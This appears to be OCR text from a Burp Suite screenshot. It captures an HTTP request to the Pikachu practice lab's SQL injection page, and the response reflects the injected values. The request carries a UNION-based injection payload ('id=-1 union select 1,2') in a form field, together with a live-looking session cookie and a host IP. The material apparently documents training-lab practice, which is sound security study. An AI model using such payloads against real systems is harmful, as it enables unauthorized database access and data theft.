 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 48
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=-1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,1 <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
? < + > Type a search term
Done